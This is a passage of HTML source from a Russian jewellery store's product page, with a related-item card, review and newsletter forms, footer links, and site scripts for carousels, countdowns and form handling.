                    src="/uploads/assets/images/products/19403/medium/225449-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-19403" title="" data-pjax="0">Кольцо из золота с бриллиантами и изумрудом</a></p>
                <p class="price">
                    <span class="old">66 329 ₽</span>                        <span>29 848 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="19403">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="225449">
                            <input type="hidden" name="options[size]" value="17.5">
                        <div class="msoptionsprice-cost" style="display:none">29848.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-i-izumrudom-19403" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_45509" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_45509" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="1mfYc_X4mH2jSLgMfXnHopc9YLZqL7FchLYHSw0Kj1CYM-wgxqjVGftwjXsRLv7h_E8RmwNh3gbexjIYWWe2Kg==">
    
    <input type="hidden" name="thread" value="product_45509">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_45509">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_45509" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_45509" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_45509" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_45509">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_45509"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_45509"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/kolczo-iz-kauchuka-s-zolotoj-vstavkoj-45509" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="1mfYc_X4mH2jSLgMfXnHopc9YLZqL7FchLYHSw0Kj1CYM-wgxqjVGftwjXsRLv7h_E8RmwNh3gbexjIYWWe2Kg==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search 